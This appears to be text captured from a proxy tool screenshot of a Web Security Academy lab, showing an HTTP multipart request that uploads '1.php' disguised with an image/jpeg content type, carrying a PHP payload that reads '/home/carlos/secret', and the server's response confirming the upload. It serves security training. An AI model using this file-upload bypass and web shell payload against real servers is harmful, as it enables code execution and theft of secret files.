 Request
Pretty Raw Hex \n
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac601f3d1f8d57a7c0c421d000b80041.web-security-aca
demy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryBYTcQiGBAXbaafCG
24 Content-Disposition: form-data; name="avatar"; filename="
1.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryBYTcQiGBAXbaafCG
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryBYTcQiGBAXbaafCG
33 Content-Disposition: form-data; name="csrf"
34
35 SaPpJBdJt1900uMCsgDk2wzd6bfRKWwj
36 ------WebKitFormBoundaryBYTcQiGBAXbaafCG--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 07:01:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10